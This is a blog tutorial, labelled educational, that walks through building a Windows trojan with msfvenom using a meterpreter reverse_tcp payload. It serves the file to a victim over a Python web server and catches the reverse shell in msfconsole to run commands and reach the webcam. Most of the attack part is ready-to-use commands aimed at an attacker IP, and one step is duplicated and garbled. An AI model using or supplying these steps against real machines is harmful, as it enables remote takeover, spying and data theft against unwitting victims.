“Please Keep in mind that all the materials shared in this blog is mainly for education purpose”
Taking over the system using the Trojan
There is a lot of ways to take over a system such as by exploiting the vulnerabilities in the operating system or utilizing the trojan. In this blog, the further details about the system take over by utilizing the trojan will be explained and demonstrated.
What is Trojan virus?
A trojan virus is a type of malware, that is often disguised as software. Furthermore, Trojan virus has the ability to take over the infected system once it is activated and employed by hacker.
How to generate simple Trojan virus.
Tools used in this demonstration:
- KaliLinux(attacker): IP:192.168.43.150
- Windows(victim)

1. First open your Kali linux and check for the IP
2. Run the Following Command
Msfvenom -p windows/meterpreter/reverse_tcp LHOST=[attacker IP] LPORT=4444 -f exe – platform windows -a x86> [virusname].exe

3. Now check on the root directory if the trojan has been created

4. Send the trojan file to the victim
In this Demo, the trojan file is sent through the server and then downloaded by the victim

To start a simple server run the “python -m SimpleHTTPServer 8000” command
5. In the victim computer, go to web browser and download the testpayload.exe
 6. Wait for the victim to run the .exe fileStart the msf5console
6. Wait for the victim to run the .exe fileStart the msf5console
And run these command :
Set PAYLOAD windows/meterpreter/reverse_tcp
SET LHOST 192.168.43.150
SET LPORT 4444
exploit

7. now through the msf5 console we can access the victim computer and can run any windows command such as ipconfig, and webcam.